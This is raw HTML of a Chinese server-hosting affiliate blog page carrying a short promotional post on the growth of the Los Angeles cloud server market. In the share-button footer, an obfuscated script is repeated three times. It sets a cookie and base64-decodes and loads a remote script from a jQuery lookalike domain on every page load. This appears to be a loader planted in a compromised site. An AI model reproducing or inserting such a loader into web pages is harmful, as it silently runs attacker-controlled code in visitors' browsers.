href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">日本大带宽服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国大带宽服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云大带宽服务器</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/zhanqun/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">站群服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">硅谷多ip站群服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">洛杉矶多ip站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港多IP站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/?page_id=8231" itemprop="url">东京多ip站群服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国多ip站群服务器</a></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/ddos/" itemprop="url">高防服务器</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/vpstj/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">VPS推荐 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/san-vps/" itemprop="url">洛杉矶 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/ssd-vps/" itemprop="url">硅谷SSD VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-vps/" itemprop="url">硅谷CN2 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/" itemprop="url">新加坡vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xg-vps/" itemprop="url">香港 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jp-vps/" itemprop="url">日本 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/" itemprop="url">法兰克福vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hg-vps/" itemprop="url">韩国 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-only/" itemprop="url">CN2 Only VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/?page_id=5264" itemprop="url">硅谷 DDOS VPS</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/category/%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">共享主机 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">美国硅谷共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">香港共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">印度共享主机</a></li></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/category/yhhd/" itemprop="url">优惠活动</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/xszn/" itemprop="url">新手指南</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/blzt/" itemprop="url">部落杂谈</a></li></ul>			</nav><!-- #navbar -->
		</div>
	</div>
</header><!-- #masthead -->
<div class="container mbx">
	</div><div id="main" class="container" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
	<div class="row">
					<article id="content" class="col-lg-8 col-md-8 single" data-post-id="7568" role="article" itemscope itemtype="http://schema.org/Article">
					<div class="panel panel-default">
				<div class="panel-body">
					<div class="entry-header page-header">
						<h1 class="entry-title h3" itemprop="name">洛杉矶云服务器：未来网络发展趋势</h1>
						<div class="entry-meta">
	<div class="entry-set-font"><span id="set-font-small" class="disabled">A<sup>-</sup></span><span id="set-font-big">A<sup>+</sup></span></div>
	<span class="glyphicon glyphicon-user"></span> <a href="http://www.rakbuluo.com/author/rakbuluo/" itemprop="author">rakbuluo</a>
	<span class="glyphicon glyphicon-time"></span> <time class="entry-date" datetime="2024-05-10T09:00:44+08:00"  itemprop="datePublished">2024年5月10日</time>
	<span class="glyphicon glyphicon-comment"></span> <a href="http://www.rakbuluo.com/7568.html#comments" itemprop="discussionUrl" itemscope itemtype="http://schema.org/Comment"><span itemprop="interactionCount">0</span></a>
	<span class="glyphicon glyphicon-eye-open"></span> 10 次浏览<span class="glyphicon glyphicon-folder-open"></span> <a href="http://www.rakbuluo.com/category/zjjc/" rel="category" itemprop="articleSection">主机教程</a><span itemprop="keywords"><span class="glyphicon glyphicon-tags"></span> <a href="http://www.rakbuluo.com/tag/raksmart/" rel="tag">raksmart</a></span></div>
							</div>
					<div class="entry-content"  itemprop="articleBody">
						<p>洛杉矶作为美国西海岸的重要城市，一直以来都是科技产业的中心之一。随着云计算技术的兴起，洛杉矶的<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="云服务器"target="_blank">云服务器</a>市场也逐渐崭露头角。<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="云服务器"target="_blank">云服务器</a>作为一种新型的计算方式，可以帮助企业提高数据存储和处理效率，降低成本，实现资源共享和灵活部署。</p>
<p>洛杉矶云服务器市场在近年来得到了快速发展，吸引了越来越多的企业和个人用户。其得天独厚的地理位置，便利的网络连接和丰富的科技人才资源，为云服务器的发展提供了良好的基础。洛杉矶的云服务器服务商纷纷推出各种类型的云计算产品，包括公有云、私有云和混合云等，满足不同用户的需求。</p>
<p>未来，洛杉矶云服务器市场将继续保持快速增长的势头。随着5G技术的普及和物联网的发展，对云服务器的需求将会进一步增加。越来越多的企业将会选择将数据和应用迁移到云端，以提升业务的灵活性和安全性。同时，人工智能、大数据分析等新兴技术的应用也将为云服务器市场带来更多的发展机遇。</p>
<p>总的来说，洛杉矶云服务器市场将继续成为全球云计算产业的重要角色之一。在未来的发展过程中，洛杉矶的云服务器服务商需要不断提升自身的技术实力和服务质量，以应对激烈的市场竞争。同时，政府和企业也应共同努力，推动云计算技术的创新和应用，促进数字经济的健康发展。</p>
<div id="dxseo-related-posts" style="clear:both;"><h3 style="margin:20px 0 10px;padding:0;font-weight:bold;font-size:14px;">相关文章</h3><ul class="dxseo-rl-items"><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8327.html" target="_blank" title="日本网站云服务器的优势和应用">日本网站云服务器的优势和应用</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/1987.html" target="_blank" title="如何评价服务器托管的好坏？">如何评价服务器托管的好坏？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/9851.html" target="_blank" title="企业云服务器平台设计与搭建">企业云服务器平台设计与搭建</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/9587.html" target="_blank" title="香港的服务器用什么域名">香港的服务器用什么域名</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/1862.html" target="_blank" title="独立服务器和云主机的区别是什么？">独立服务器和云主机的区别是什么？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/5737.html" target="_blank" title="阿里云服务器过户：域名怎么实名?域名实名">阿里云服务器过户：域名怎么实名?域名实名</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/1422.html" target="_blank" title="美国服务器和香港服务器哪个好？">美国服务器和香港服务器哪个好？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7067.html" target="_blank" title="洛杉矶云服务器：追求高性能和可靠性的最佳选择">洛杉矶云服务器：追求高性能和可靠性的最佳选择</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7439.html" target="_blank" title="探秘硅谷裸机云服务器：科技创新之都的黑科技">探秘硅谷裸机云服务器：科技创新之都的黑科技</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8535.html" target="_blank" title="香港云手机平台：打造新型移动体验">香港云手机平台：打造新型移动体验</a></li></ul></div>											</div>
					<div class="entry-details" itemprop="copyrightHolder" itemtype="http://schema.org/Organization" itemscope>
			<details>
				<summary>原文链接：<a href="http://www.rakbuluo.com/7568.html" rel="author">洛杉矶云服务器：未来网络发展趋势</a>，转发请注明来源！</summary>
			</details>
	</div>				</div>
								<div class="entry-footer clearfix" role="toolbar">
					<div class="bd-share">
						<div class="bdsharebuttonbox"><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_more" data-cmd="more"></a></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>var share_excerpt = '【洛杉矶云服务器：未来网络发展趋势】随着互联网的快速发展，云计算技术成为了未来网络发展的主要趋势。洛杉矶作为全球IT技术发展的重要城市，其云服务器市场备受关注。本文将探讨洛杉矶云服务器的发展现状和未来趋势。...';var share_pic = '';var share_url = 'http://www.rakbuluo.com/7568.html?fid=0';var wkey = '';var qkey = '';window._bd_share_config = { common : { bdText : share_excerpt,bdDesc : share_excerpt,bdUrl : share_url, bdPic : share_pic, bdSnsKey : {'tsina':wkey, 'tqq':qkey,'qzone':qkey} }, share : [{ 'bdStyle' : 1, 'bdSize' : 24 }] };with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="btn-group vote-group" data-votes-up="0" data-votes-down="0" data-vote-id="7568" data-vote-type="post" itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
<a href="javascript:;" class="btn btn-default up"><span class="glyphicon glyphicon-thumbs-up"></span> <span class="votes">0</span><div class="hide" itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating"><span itemprop="average">1</span><span itemprop="votes">0</span><span itemprop="count">0</span></div></a>
<a href="javascript:;" class="btn btn-default down"><span class="glyphicon glyphicon-thumbs-down"></span></a>
</div><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/" title="RAK部落" itemprop="url"><span itemprop="title">RAK部落</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/category/zjjc/" title="主机教程" itemprop="url"><span itemprop="title">主机教程</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com" title="文章" itemprop="url"><span itemprop="title">文章</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/7568.html" title="洛杉矶云服务器：未来网络发展趋势" itemprop="url"><span itemprop="title">洛杉矶云服务器：未来网络发展趋势</span></a></span>				</div>
				<div class="panel-footer profile clearfix" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
					<a class="author-avatar" href="http://www.rakbuluo.com/author/rakbuluo/">
						<img src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/images/grey.png" data-original="" class="avatar" width="50" height="50" />					</a>
					<div class="author-description">
						<div class="author-name"> 作者 : <span itemprop="name">rakbuluo</span> </div>
						<div itemprop="description">没有个人说明</div>
					</div>
				</div>
			</div>
			<nav class="pager" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<li class="previous"><a href="http://www.rakbuluo.com/7567.html" rel="prev"><span class="text-muted">上一篇：</span> <span itemprop="name">硅谷云服务：领先科技引领未来</span></a></li><li class="next"><a href="http://www.rakbuluo.com/7576.html" rel="next"><span class="text-muted">下一篇：</span> <span itemprop="name">法兰克福云服务器：高性能的选择</span></a></li>	</nav><!-- .navigation -->						<div class="panel panel-default" id="comments">
	<div class="panel-body">评论已关闭。</div>
</div>
					 </article><!-- #content -->
		<div id="sidebar" class="col-lg-4 col-md-4" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="block-5" class="panel panel-default widget clearfix widget_block widget_search"><form role="search" method="get" action="http://www.rakbuluo.com/" class="wp-block-search__button-outside wp-block-search__icon-button aligncenter wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >搜索</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="搜索RAKsmart"  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="搜索"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-4" class="panel panel-default widget clearfix widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="360" height="100" src="http://www.rakbuluo.com/wp-content/uploads/2023/03/360-100-2-1.gif" alt="" class="wp-image-6253"/></figure></div></aside><aside id="block-34" class="panel panel-default widget clearfix widget_block widget_text">
<p><strong>RAKsmart<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">qq交流群</mark>：591080156</strong></p>
</aside><aside id="block-35" class="panel panel-default widget clearfix widget_block">
<h1><mark style="background-color:#abb8c3" class="has-inline-color has-vivid-red-color">最新优惠活动</mark></h1>
</aside><aside id="block-51" class="panel panel-default widget clearfix widget_block">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<p>　　<a href="http://www.rakbuluo.com/8291.html">「年中大促，限量秒杀」<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">爆款独立服务器</mark></strong>$ 30起VPS <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">$ 0.99秒杀</mark></strong>！</a></p>



<p>    <a href="https://www.rakbuluo.com/8291.html">「年中大促，全民上云」云服务器产品<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">全场7折</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/8037.html">「年中大促 免费送」新注册用户爆款VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>云服务器免费领</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/8291.html">「年中大促限量秒杀」爆款独立服务器$ 30起 VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>$ 0.99秒杀</strong></mark>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7622.html">「年中大促，首月半价」高防、GPU、大带宽首月半价 <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>免费试用7天</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/7390.html">RAKsmart底价秒杀爆款10G次月免费 <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">VPS低至0.99美元起</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7532.html">RAKsmart云平台PetaExpress上线：<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>充多少送多少</strong></mark> 云产品免费试用!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7388.html">RAKsmart新注册用户充值均可<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">免费领红包</mark></strong> 最高100美元</a></p>
</div></div>
</div></div>
</aside>
		<aside id="recent-posts-3" class="panel panel-default widget clearfix widget_recent_entries">
		<h3 class="panel-heading widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.rakbuluo.com/10372.html">案例分析：从232ms到158ms RAKsmart西雅图CN2 GIA 终结我的跨太平洋延迟噩梦</a>
											<span class="post-date">2026年1月1日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10370.html">2025香港独立服务器技术评测：RAKsmart站群部署与SEO性能分析</a>
											<span class="post-date">2025年12月27日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10368.html">raksmart大促福利全场2折起 双旦预充值3倍膨胀金</a>
											<span class="post-date">2025年12月20日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10366.html">年末钜惠全场2折起，大带宽/高防首月半价！转盘抽奖最高赢$200！</a>
											<span class="post-date">2025年12月13日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10356.html">大陆优化VIP 100M 独享SEA双路L5630服务器测评</a>
											<span class="post-date">2025年12月6日</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="panel panel-default widget clearfix widget_tag_cloud"><h3 class="panel-heading widget-title">热门标签</h3><div class="tagcloud"><a href="http://www.rakbuluo.com/tag/ai%e4%ba%91%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-284 tag-link-position-1" style="font-size: 10.227272727273pt;" aria-label="AI云平台 (7个项目)">AI云平台</a>
<a href="http://www.rakbuluo.com/tag/ai%e5%8d%b3%e6%9c%8d%e5%8a%a1%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-280 tag-link-position-2" style="font-size: 9.5909090909091pt;" aria-label="AI即服务平台 (5个项目)">AI即服务平台</a>
<a href="http://www.rakbuluo.com/tag/bgp/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 8.6363636363636pt;" aria-label="bgp (3个项目)">bgp</a>
<a href="http://www.rakbuluo.com/tag/ca%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-272 tag-link-position-4" style="font-size: 9.5909090909091pt;" aria-label="ca证书 (5个项目)">ca证书</a>
<a href="http://www.rakbuluo.com/tag/ddosgj/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 10.969696969697pt;" aria-label="ddos攻击 (10个项目)">ddos攻击</a>
<a href="http://www.rakbuluo.com/tag/gpu%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-248 tag-link-position-6" style="font-size: 8.6363636363636pt;" aria-label="GPU服务器 (3个项目)">GPU服务器</a>
<a href="http://www.rakbuluo.com/tag/hpc%e4%ba%91%e8%ae%a1%e7%ae%97/" class="tag-cloud-link tag-link-289 tag-link-position-7" style="font-size: 8.6363636363636pt;" aria-label="HPC云计算 (3个项目)">HPC云计算</a>
<a href="http://www.rakbuluo.com/tag/linux/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 9.1666666666667pt;" aria-label="Linux (4个项目)">Linux</a>
<a href="http://www.rakbuluo.com/tag/raksmart/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 22pt;" aria-label="raksmart (1,330个项目)">raksmart</a>
<a href="http://www.rakbuluo.com/tag/rakbl/" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 10.227272727273pt;" aria-label="rak部落 (7个项目)">rak部落</a>
<a href="http://www.rakbuluo.com/tag/ssl%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 11.340909090909pt;" aria-label="SSL证书 (12个项目)">SSL证书</a>
<a href="http://www.rakbuluo.com/tag/vps/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 15.530303030303pt;" aria-label="vps (79个项目)">vps</a>
<a href="http://www.rakbuluo.com/tag/zjyhm/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8pt;" aria-label="主机优惠码 (2个项目)">主机优惠码</a>
<a href="http://www.rakbuluo.com/tag/%e4%b8%bb%e6%9c%ba%e6%89%98%e7%ae%a1/" class="tag-cloud-link tag-link-235 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="主机托管 (5个项目)">主机托管</a>
<a href="http://www.rakbuluo.com/tag/%e4%ba%91%e6%89%8b%e6%9c%ba/" class="tag-cloud-link tag-link-209 tag-link-position-15" style="font-size: 8pt;" aria-label="云手机 (2个项目)">云手机</a>
<a href="http://www.rakbuluo.com/tag/yfwq/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 17.598484848485pt;" aria-label="云服务器 (194个项目)">云服务器</a>
<a href="http://www.rakbuluo.com/tag/yhhd/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 9.1666666666667pt;" aria-label="优惠活动 (4个项目)">优惠活动</a>
<a href="http://www.rakbuluo.com/tag/gwfwq/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 9.9621212121212pt;" aria-label="国外服务器 (6个项目)">国外服务器</a>
<a href="http://www.rakbuluo.com/tag/ym/" class="tag-cloud-link tag-link-109 tag-link-position-19" style="font-size: 9.1666666666667pt;" aria-label="域名 (4个项目)">域名</a>
<a href="http://www.rakbuluo.com/tag/%e5%9f%9f%e5%90%8d%e6%b3%a8%e5%86%8c/" class="tag-cloud-link tag-link-221 tag-link-position-20" style="font-size: 9.1666666666667pt;" aria-label="域名注册 (4个项目)">域名注册</a>
<a href="http://www.rakbuluo.com/tag/wmfwq/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="外贸服务器 (4个项目)">外贸服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-229 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="大带宽云服务器 (3个项目)">大带宽云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-211 tag-link-position-23" style="font-size: 13.143939393939pt;" aria-label="大带宽服务器 (27个项目)">大带宽服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81/" class="tag-cloud-link tag-link-223 tag-link-position-24" style="font-size: 8pt;" aria-label="幻兽帕鲁 (2个项目)">幻兽帕鲁</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81%e6%9c%8d%e5%8b%99%e5%99%a8/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 8pt;" aria-label="幻兽帕鲁服務器 (2个项目)">幻兽帕鲁服務器</a>
<a href="http://www.rakbuluo.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-251 tag-link-position-26" style="font-size: 9.5909090909091pt;" aria-label="新加坡服务器 (5个项目)">新加坡服务器</a>
<a href="http://www.rakbuluo.com/tag/rbfwq/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 8pt;" aria-label="日本服务器 (2个项目)">日本服务器</a>
<a href="http://www.rakbuluo.com/tag/fwq/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="服务器 (19个项目)">服务器</a>
<a href="http://www.rakbuluo.com/tag/fwqtg/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 13.727272727273pt;" aria-label="服务器托管 (35个项目)">服务器托管</a>
<a href="http://www.rakbuluo.com/tag/fwqjf/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="服务器机房 (10个项目)">服务器机房</a>
<a href="http://www.rakbuluo.com/tag/fwqjg/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 11.340909090909pt;" aria-label="服务器机柜 (12个项目)">服务器机柜</a>
<a href="http://www.rakbuluo.com/tag/fwqzy/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 16.272727272727pt;" aria-label="服务器租用 (108个项目)">服务器租用</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-257 tag-link-position-33" style="font-size: 8.6363636363636pt;" aria-label="海外云服务器 (3个项目)">海外云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="海外服务器 (2个项目)">海外服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b8%b8%e6%88%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-220 tag-link-position-35" style="font-size: 8.6363636363636pt;" aria-label="游戏服务器 (3个项目)">游戏服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%89%a9%e7%90%86%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-264 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="物理服务器 (3个项目)">物理服务器</a>
<a href="http://www.rakbuluo.com/tag/dlfwq/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 11.340909090909pt;" aria-label="独立服务器 (12个项目)">独立服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%a7%81%e6%9c%89%e4%ba%91/" class="tag-cloud-link tag-link-227 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="私有云 (4个项目)">私有云</a>
<a href="http://www.rakbuluo.com/tag/zqfwq/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 14.893939393939pt;" aria-label="站群服务器 (59个项目)">站群服务器</a>
<a href="http://www.rakbuluo.com/tag/mgfwq/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 14.787878787879pt;" aria-label="美国服务器 (57个项目)">美国服务器</a>
<a href="http://www.rakbuluo.com/tag/xnzj/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 14.204545454545pt;" aria-label="虚拟主机 (44个项目)">虚拟主机</a>
<a href="http://www.rakbuluo.com/tag/%e8%b6%85%e8%9e%8d%e5%90%88%e4%b8%80%e4%bd%93%e6%9c%ba/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 8pt;" aria-label="超融合一体机 (2个项目)">超融合一体机</a>
<a href="http://www.rakbuluo.com/tag/%e9%9f%a9%e5%9b%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-214 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="韩国服务器 (4个项目)">韩国服务器</a>
<a href="http://www.rakbuluo.com/tag/xgfwq/" class="tag-cloud-link tag-link-97 tag-link-position-44" style="font-size: 12.878787878788pt;" aria-label="香港服务器 (24个项目)">香港服务器</a>
<a href="http://www.rakbuluo.com/tag/gffwq/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 14.310606060606pt;" aria-label="高防服务器 (46个项目)">高防服务器</a></div>
</aside><aside id="block-6" class="panel panel-default widget clearfix widget_block">
<ul>
<li></li>
</ul>
</aside><aside id="pages-2" class="panel panel-default widget clearfix widget_pages"><h3 class="panel-heading widget-title">服务器</h3>
			<ul>
				<li class="page_item page-item-5261"><a href="http://www.rakbuluo.com/cn2-only/">CN2 Only VPS</a></li>
